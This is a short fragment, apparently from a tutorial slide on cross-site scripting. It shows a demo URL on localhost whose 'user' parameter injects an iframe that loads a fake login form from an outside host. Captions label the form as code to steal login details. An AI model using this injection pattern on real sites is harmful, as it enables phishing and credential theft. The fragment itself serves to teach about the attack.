 http://localhost:1337/xss/demo.php?user=Please Login<br /><iframe src="http://jasminderpalsingh.info/l.php">
Welcome Please Login
Malicious code to
steal user login details
Username:
Password:
Login
The contents of iframed src.